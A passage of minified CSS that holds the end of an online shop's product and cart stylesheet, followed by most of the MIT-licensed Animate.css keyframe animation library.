15px;border-radius:4px;margin-bottom:20px}.detail_button_2_wrapper .product_detail_bt{padding:0}#eshopcart_info .media-box{float:left;width:40%;border-right:1px solid #EEE;padding-right:15px;box-sizing:border-box}#eshopcart_info .input_info{float:left;width:60%;padding-left:15px;box-sizing:border-box}#eshopcart_info .input_info #submitbt_order{background:var(--main-color);color:#FFF;text-transform:uppercase;display:block;text-align:center;padding:9px;border-radius:5px;margin-top:26px;font-family:Roboto;font-size:16px;border:none;width:100%}#eshopcart_info .input_item{margin-bottom:12px}#eshopcart_info select{display:block;width:50%;padding:5px 10px;box-sizing:border-box;border:1px solid #EEE}#eshopcart_info .input_text{display:block;width:100%;padding:5px 10px;box-sizing:border-box;border:1px solid #EEE}#eshopcart_info .name{margin-top:8px}.price-modal-cart{color:red;font-family:RobotoBold;font-size:19px;margin-top:10px}.tab_content_right img{height:auto}
/*# sourceMappingURL=product.css.map */
@charset "UTF-8";/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2015 Daniel Eden
*/.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);-ms-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);-ms-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);-ms-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);-ms-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);-ms-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);-ms-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);-ms-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);-ms-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);-ms-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);-ms-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);-ms-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;-ms-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);-ms-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);-ms-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);-ms-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);-ms-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);-ms-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);-ms-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);-ms-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);-ms-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);-ms-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);-ms-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);-ms-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);-ms-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);-ms-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);-ms-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);-ms-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);-ms-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);-ms-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);-ms-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);-ms-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes 